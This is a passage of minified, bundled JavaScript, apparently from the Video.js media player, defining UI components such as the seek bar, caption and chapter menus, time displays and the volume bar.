t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o=r(t(57)),i=r(t(5)),s=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83)),a=r(t(84)),l=r(t(80));t(15),t(17),t(20);var c,o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(u,c=o.default),u.prototype.createEl=function(){return c.prototype.createEl.call(this,"div",{className:"vjs-progress-holder"},{"aria-label":"progress bar"})},u.prototype.updateProgress=function(t){var e,n,r;this.updateAriaAttributes(this.el_),this.keepTooltipsInside&&(this.updateAriaAttributes(this.tooltipProgressBar.el_),this.tooltipProgressBar.el_.style.width=this.bar.el_.style.width,e=parseFloat((0,l.default)(this.player().el(),"width")),n=parseFloat((0,l.default)(this.tooltipProgressBar.tooltip,"width")),(r=this.tooltipProgressBar.el().style).maxWidth=Math.floor(e-n/2)+"px",r.minWidth=Math.ceil(n/2)+"px",r.right="-"+n/2+"px")},u.prototype.updateAriaAttributes=function(t){var e=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime();t.setAttribute("aria-valuenow",(100*this.getPercent()).toFixed(2)),t.setAttribute("aria-valuetext",(0,a.default)(e,this.player_.duration()))},u.prototype.getPercent=function(){var t=this.player_.currentTime()/this.player_.duration();return 1<=t?1:t},u.prototype.handleMouseDown=function(t){this.player_.scrubbing(!0),this.videoWasPlaying=!this.player_.paused(),this.player_.pause(),c.prototype.handleMouseDown.call(this,t)},u.prototype.handleMouseMove=function(t){t=this.calculateDistance(t)*this.player_.duration();t===this.player_.duration()&&(t-=.1),this.player_.currentTime(t)},u.prototype.handleMouseUp=function(t){c.prototype.handleMouseUp.call(this,t),this.player_.scrubbing(!1),this.videoWasPlaying&&this.player_.play()},u.prototype.stepForward=function(){this.player_.currentTime(this.player_.currentTime()+5)},u.prototype.stepBack=function(){this.player_.currentTime(this.player_.currentTime()-5)},u);function u(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,u);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,c.call(this,t,e));return n.on(t,"timeupdate",n.updateProgress),n.on(t,"ended",n.updateProgress),t.ready(s.bind(n,n.updateProgress)),e.playerOptions&&e.playerOptions.controlBar&&e.playerOptions.controlBar.progressControl&&e.playerOptions.controlBar.progressControl.keepTooltipsInside&&(n.keepTooltipsInside=e.playerOptions.controlBar.progressControl.keepTooltipsInside),n.keepTooltipsInside&&(n.tooltipProgressBar=n.addChild("TooltipProgressBar")),n}o.prototype.options_={children:["loadProgressBar","mouseTimeDisplay","playProgressBar"],barName:"playProgressBar"},o.prototype.playerEvent="timeupdate",i.default.registerComponent("SeekBar",o),n.default=o},{15:15,17:17,20:20,5:5,57:57,80:80,83:83,84:84}],20:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(5)),s=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83)),a=r(t(84)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=i.default),l.prototype.createEl=function(){var t=o.prototype.createEl.call(this,"div",{className:"vjs-tooltip-progress-bar vjs-slider-bar",innerHTML:'<div class="vjs-time-tooltip"></div>\n        <span class="vjs-control-text"><span>'+this.localize("Progress")+"</span>: 0%</span>"});return this.tooltip=t.querySelector(".vjs-time-tooltip"),t},l.prototype.updateDataAttr=function(t){var e=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),e=(0,a.default)(e,this.player_.duration());this.el_.setAttribute("data-current-time",e),this.tooltip.innerHTML=e},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.updateDataAttr(),e.on(t,"timeupdate",e.updateDataAttr),t.ready(s.bind(e,e.updateDataAttr)),e}i.default.registerComponent("TooltipProgressBar",t),n.default=t},{5:5,83:83,84:84}],21:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(22)),t=r(t(5)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.buildCSSClass=function(){return"vjs-custom-control-spacer "+o.prototype.buildCSSClass.call(this)},s.prototype.createEl=function(){var t=o.prototype.createEl.call(this,{className:this.buildCSSClass()});return t.innerHTML="&nbsp;",t},s);function s(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.apply(this,arguments))}t.default.registerComponent("CustomControlSpacer",i),n.default=i},{22:22,5:5}],22:[function(t,e,n){"use strict";n.__esModule=!0;var r,o=t(5),t=o&&o.__esModule?o:{default:o},o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,r=t.default),i.prototype.buildCSSClass=function(){return"vjs-spacer "+r.prototype.buildCSSClass.call(this)},i.prototype.createEl=function(){return r.prototype.createEl.call(this,"div",{className:this.buildCSSClass()})},i);function i(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,r.apply(this,arguments))}t.default.registerComponent("Spacer",o),n.default=o},{5:5}],23:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(31)),t=r(t(5)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.handleClick=function(t){this.player().getChild("textTrackSettings").show(),this.player().getChild("textTrackSettings").el_.focus()},s);function s(t,e){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,s),e.track={player:t,kind:e.kind,label:e.kind+" settings",selectable:!1,default:!1,mode:"disabled"},e.selectable=!1;t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return t.addClass("vjs-texttrack-settings"),t.controlText(", opens "+e.kind+" settings dialog"),t}t.default.registerComponent("CaptionSettingsMenuItem",i),n.default=i},{31:31,5:5}],24:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(30)),s=r(t(5)),a=r(t(23)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=i.default),l.prototype.buildCSSClass=function(){return"vjs-captions-button "+o.prototype.buildCSSClass.call(this)},l.prototype.createItems=function(){var t=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||(t.push(new a.default(this.player_,{kind:this.kind_})),this.hideThreshold_+=1),o.prototype.createItems.call(this,t)},l);function l(t,e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e,n));return n.el_.setAttribute("aria-label","Captions Menu"),n}i.prototype.kind_="captions",i.prototype.controlText_="Captions",s.default.registerComponent("CaptionsButton",i),n.default=i},{23:23,30:30,5:5}],25:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(30)),s=r(t(5)),a=r(t(26)),l=r(t(91)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,o=i.default),c.prototype.buildCSSClass=function(){return"vjs-chapters-button "+o.prototype.buildCSSClass.call(this)},c.prototype.update=function(t){this.track_&&(!t||"addtrack"!==t.type&&"removetrack"!==t.type)||this.setTrack(this.findChaptersTrack()),o.prototype.update.call(this)},c.prototype.setTrack=function(t){var e;this.track_!==t&&(this.updateHandler_||(this.updateHandler_=this.update.bind(this)),this.track_&&((e=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_))&&e.removeEventListener("load",this.updateHandler_),this.track_=null),this.track_=t,this.track_&&(this.track_.mode="hidden",(t=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_))&&t.addEventListener("load",this.updateHandler_)))},c.prototype.findChaptersTrack=function(){for(var t=this.player_.textTracks()||[],e=t.length-1;0<=e;e--){var n=t[e];if(n.kind===this.kind_)return n}},c.prototype.getMenuCaption=function(){return this.track_&&this.track_.label?this.track_.label:this.localize((0,l.default)(this.kind_))},c.prototype.createMenu=function(){return this.options_.title=this.getMenuCaption(),o.prototype.createMenu.call(this)},c.prototype.createItems=function(){var t=[];if(!this.track_)return t;var e=this.track_.cues;if(!e)return t;for(var n=0,r=e.length;n<r;n++){var o=e[n],o=new a.default(this.player_,{track:this.track_,cue:o});t.push(o)}return t},c);function c(t,e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e,n));return n.el_.setAttribute("aria-label","Chapters Menu"),n}i.prototype.kind_="chapters",i.prototype.controlText_="Chapters",s.default.registerComponent("ChaptersButton",i),n.default=i},{26:26,30:30,5:5,91:91}],26:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var i,o=r(t(48)),s=r(t(5)),a=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83)),o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,i=o.default),l.prototype.handleClick=function(t){i.prototype.handleClick.call(this),this.player_.currentTime(this.cue.startTime),this.update(this.cue.startTime)},l.prototype.update=function(t){var e=this.cue,n=this.player_.currentTime();this.selected(e.startTime<=n&&n<e.endTime)},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);var n=e.track,r=e.cue,o=t.currentTime();e.selectable=!0,e.label=r.text,e.selected=r.startTime<=o&&o<r.endTime;e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,i.call(this,t,e));return e.track=n,e.cue=r,n.addEventListener("cuechange",a.bind(e,e.update)),e}s.default.registerComponent("ChaptersTrackMenuItem",o),n.default=o},{48:48,5:5,83:83}],27:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var i,o=r(t(30)),s=r(t(5)),a=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83)),o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,i=o.default),l.prototype.handleTracksChange=function(t){for(var e=this.player().textTracks(),n=!1,r=0,o=e.length;r<o;r++){var i=e[r];if(i.kind!==this.kind_&&"showing"===i.mode){n=!0;break}}n?this.disable():this.enable()},l.prototype.buildCSSClass=function(){return"vjs-descriptions-button "+i.prototype.buildCSSClass.call(this)},l);function l(t,e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,i.call(this,t,e,n));n.el_.setAttribute("aria-label","Descriptions Menu");var r,o=t.textTracks();return o&&(r=a.bind(n,n.handleTracksChange),o.addEventListener("change",r),n.on("dispose",function(){o.removeEventListener("change",r)})),n}o.prototype.kind_="descriptions",o.prototype.controlText_="Descriptions",s.default.registerComponent("DescriptionsButton",o),n.default=o},{30:30,5:5,83:83}],28:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(31)),t=r(t(5)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.handleTracksChange=function(t){for(var e=this.player().textTracks(),n=!0,r=0,o=e.length;r<o;r++){var i=e[r];if(i.kind===this.track.kind&&"showing"===i.mode){n=!1;break}}this.selected(n)},s);function s(t,e){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,s),e.track={player:t,kind:e.kind,label:e.kind+" off",default:!1,mode:"disabled"},e.selectable=!0;e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.selected(!0),e}t.default.registerComponent("OffTextTrackMenuItem",i),n.default=i},{31:31,5:5}],29:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(30)),t=r(t(5)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.buildCSSClass=function(){return"vjs-subtitles-button "+o.prototype.buildCSSClass.call(this)},s);function s(t,e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s);n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e,n));return n.el_.setAttribute("aria-label","Subtitles Menu"),n}i.prototype.kind_="subtitles",i.prototype.controlText_="Subtitles",t.default.registerComponent("SubtitlesButton",i),n.default=i},{30:30,5:5}],30:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(36)),s=r(t(5)),a=r(t(31)),l=r(t(28)),i=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,o=i.default),c.prototype.createItems=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];t.push(new l.default(this.player_,{kind:this.kind_})),this.hideThreshold_+=1;var e=this.player_.textTracks();if(!e)return t;for(var n=0;n<e.length;n++){var r=e[n];r.kind===this.kind_&&t.push(new a.default(this.player_,{track:r,selectable:!0}))}return t},c);function c(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),e.tracks=t.textTracks(),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e))}s.default.registerComponent("TextTrackButton",i),n.default=i},{28:28,31:31,36:36,5:5}],31:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var s,a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=r(t(48)),i=r(t(5)),l=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83)),c=r(t(97)),u=r(t(96)),o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,s=o.default),h.prototype.handleClick=function(t){var e=this.track.kind,n=this.player_.textTracks();if(s.prototype.handleClick.call(this,t),n)for(var r=0;r<n.length;r++){var o=n[r];o.kind===e&&(o===this.track?"showing"!==o.mode&&(o.mode="showing"):"disabled"!==o.mode&&(o.mode="disabled"))}},h.prototype.handleTracksChange=function(t){this.selected("showing"===this.track.mode)},h);function h(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,h);var n=e.track,r=t.textTracks();e.label=n.label||n.language||"Unknown",e.selected=n.default||"showing"===n.mode;var o,i,e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,s.call(this,t,e));return e.track=n,r&&(o=l.bind(e,e.handleTracksChange),t.on(["loadstart","texttrackchange"],o),r.addEventListener("change",o),e.on("dispose",function(){r.removeEventListener("change",o)})),r&&void 0===r.onchange&&(i=void 0,e.on(["tap","click"],function(){if("object"!==a(c.default.Event))try{i=new c.default.Event("change")}catch(t){}i||(i=u.default.createEvent("Event")).initEvent("change",!0,!0),r.dispatchEvent(i)})),e}i.default.registerComponent("TextTrackMenuItem",o),n.default=o},{48:48,5:5,83:83,96:96,97:97}],32:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(5)),s=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(81)),a=r(t(84)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=i.default),l.prototype.createEl=function(){var t=o.prototype.createEl.call(this,"div",{className:"vjs-current-time vjs-time-control vjs-control"});return this.contentEl_=s.createEl("div",{className:"vjs-current-time-display",innerHTML:'<span class="vjs-control-text">Current Time </span>0:00'},{"aria-live":"off"}),t.appendChild(this.contentEl_),t},l.prototype.updateContent=function(t){var e=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),n=this.localize("Current Time"),e=(0,a.default)(e,this.player_.duration());e!==this.formattedTime_&&(this.formattedTime_=e,this.contentEl_.innerHTML='<span class="vjs-control-text">'+n+"</span> "+e)},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.on(t,"timeupdate",e.updateContent),e}i.default.registerComponent("CurrentTimeDisplay",t),n.default=t},{5:5,81:81,84:84}],33:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(5)),s=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(81)),a=r(t(84)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=i.default),l.prototype.createEl=function(){var t=o.prototype.createEl.call(this,"div",{className:"vjs-duration vjs-time-control vjs-control"});return this.contentEl_=s.createEl("div",{className:"vjs-duration-display",innerHTML:'<span class="vjs-control-text">'+this.localize("Duration Time")+"</span> 0:00"},{"aria-live":"off"}),t.appendChild(this.contentEl_),t},l.prototype.updateContent=function(t){var e,n=this.player_.duration();n&&this.duration_!==n&&(this.duration_=n,e=this.localize("Duration Time"),n=(0,a.default)(n),this.contentEl_.innerHTML='<span class="vjs-control-text">'+e+"</span> "+n)},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.on(t,"durationchange",e.updateContent),e.on(t,"timeupdate",e.updateContent),e.on(t,"loadedmetadata",e.updateContent),e}i.default.registerComponent("DurationDisplay",t),n.default=t},{5:5,81:81,84:84}],34:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o,i=r(t(5)),s=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(81)),a=r(t(84)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=i.default),l.prototype.createEl=function(){var t=o.prototype.createEl.call(this,"div",{className:"vjs-remaining-time vjs-time-control vjs-control"});return this.contentEl_=s.createEl("div",{className:"vjs-remaining-time-display",innerHTML:'<span class="vjs-control-text">'+this.localize("Remaining Time")+"</span> -0:00"},{"aria-live":"off"}),t.appendChild(this.contentEl_),t},l.prototype.updateContent=function(t){var e,n;this.player_.duration()&&(e=this.localize("Remaining Time"),(n=(0,a.default)(this.player_.remainingTime()))!==this.formattedTime_&&(this.formattedTime_=n,this.contentEl_.innerHTML='<span class="vjs-control-text">'+e+"</span> -"+n))},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return e.on(t,"timeupdate",e.updateContent),e.on(t,"durationchange",e.updateContent),e}i.default.registerComponent("RemainingTimeDisplay",t),n.default=t},{5:5,81:81,84:84}],35:[function(t,e,n){"use strict";n.__esModule=!0;var r,o=t(5),t=o&&o.__esModule?o:{default:o},o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,r=t.default),i.prototype.createEl=function(){return r.prototype.createEl.call(this,"div",{className:"vjs-time-control vjs-time-divider",innerHTML:"<div><span>/</span></div>"})},i);function i(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,r.apply(this,arguments))}t.default.registerComponent("TimeDivider",o),n.default=o},{5:5}],36:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}n.__esModule=!0;var i,s=r(t(47)),a=r(t(5)),l=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83)),s=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,i=s.default),c);function c(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);var n=e.tracks,e=o(this,i.call(this,t,e));if(e.items.length<=1&&e.hide(),!n)return o(e);var r=l.bind(e,e.update);return n.addEventListener("removetrack",r),n.addEventListener("addtrack",r),e.player_.on("dispose",function(){n.removeEventListener("removetrack",r),n.removeEventListener("addtrack",r)}),e}a.default.registerComponent("TrackButton",s),n.default=s},{47:47,5:5,83:83}],37:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var o=r(t(57)),i=r(t(5)),s=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83));t(39);var a,o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,a=o.default),l.prototype.createEl=function(){return a.prototype.createEl.call(this,"div",{className:"vjs-volume-bar vjs-slider-bar"},{"aria-label":"volume level"})},l.prototype.handleMouseMove=function(t){this.checkMuted(),this.player_.volume(this.calculateDistance(t))},l.prototype.checkMuted=function(){this.player_.muted()&&this.player_.muted(!1)},l.prototype.getPercent=function(){return this.player_.muted()?0:this.player_.volume()},l.prototype.stepForward=function(){this.checkMuted(),this.player_.volume(this.player_.volume()+.1)},l.prototype.stepBack=function(){this.checkMuted(),this.player_.volume(this.player_.volume()-.1)},l.prototype.updateARIAAttributes=function(t){var e=(100*this.player_.volume()).toFixed(2);this.el_.setAttribute("aria-valuenow",e),this.el_.setAttribute("aria-valuetext",e+"%")},l);function l(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,a.call(this,t,e));return e.on(t,"volumechange",e.updateARIAAttributes),t.ready(s.bind(e,e.updateARIAAttributes)),e}o.prototype.options_={children:["volumeLevel"],barName:"volumeLevel"},o.prototype.playerEvent="volumechange",i.default.registerComponent("VolumeBar",o),n.default=o},{39:39,5:5,57:57,83:83}],38:[function(t,e,n){"use strict";n.__esModule=!0;var r=t(5),r=r&&r.__esModule?r:{default:r};t(37);var o,t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,o=r.default),i.prototype.createEl=function(){return o.prototype.createEl.call(this,"div",{className:"vjs-volume-control vjs-control"})},i);function i(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t,e));return 